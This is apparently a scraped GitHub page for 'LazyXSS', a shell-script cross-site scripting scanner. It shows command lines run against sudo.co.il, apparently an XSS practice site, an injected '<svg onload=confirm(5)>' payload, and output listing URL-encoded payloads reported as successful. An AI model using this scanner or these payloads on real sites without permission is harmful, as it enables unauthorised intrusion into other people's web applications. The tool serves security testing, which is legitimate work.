 └─$ ./LazyXSS.sh -a 4 -t sudo.co.il
main 1 branch 0 tags Go to fi
Your IP is: 45.149.173.203 US
LAZYXSS
upload
Add files via upload
Update LazyXSS.sh
README.md Update README.md
screenshot-lazyxss.png Add files via upload
By Filiplain
README.md
The attack type selected was #4:
Fetching all URLs of the target and then finding XSS on Parameters (=)
LazyXSS
[This could take a lot of time depending on the target]
109 URLs Found
./LazyXSS.sh -a 4 -t sudo.co.il -x '"><svg onload=confirm(5)>'
Finding XSS on fetched URLs
Vulnerable To XSS - http://sudo.co.il:80/xss/level5-2.php?p=%22%3E%3Csvg+onload%3Dconfirm%281%29%3E
Vulnerable To XSS - http://www.sudo.co.il:80/xss/level5-1.php?p=%22%3E%3Csvg+onload%3Dconfirm%281%29%3E
Vulnerable To XSS - http://sudo.co.il/xss/level0.php?email=%22%3E%3Csvg+onload%3Dconfirm%281%29%3E
Vulnerable To XSS - http://sudo.co.il:80/xss/level5-1.php?p=%22%3E%3Csvg+onload%3Dconfirm%281%29%3E
Made in Do